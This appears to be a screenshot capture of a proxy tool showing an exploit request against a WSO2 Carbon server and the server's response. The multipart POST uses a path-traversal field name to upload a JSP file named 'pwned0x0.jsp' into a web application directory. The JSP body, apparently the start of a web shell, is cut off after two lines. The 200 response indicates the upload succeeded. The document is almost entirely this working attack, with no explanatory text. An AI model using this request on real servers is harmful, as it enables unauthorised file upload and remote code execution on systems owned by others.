 Request
Pretty Raw Hex \n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 192.168.1.223:9443
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 1170
8 Content-Type: multipart/form-data; boundary=98112fdde536715dd99425f87946998b
9
10 --98112fdde536715dd99425f87946998b
11 Content-Disposition: form-data; name="
../../../../repository/deployment/server/webapps/authenticationendpoint/pwned0x0.jsp";
filename="pwned0x0.jsp"
12
13 %@ page import="java.util.*,java.io.*"%>
14 <%
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=2F025560890B45BFFB7D7AF695CE5FAF; Path=/; Secure; HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6 Date: Wed, 20 Apr 2022 23:16:43 GMT
7 Connection: close
8 Server: WSO2 Carbon Server
9 Content-Length: 21
10
11 1.6504966037044897E12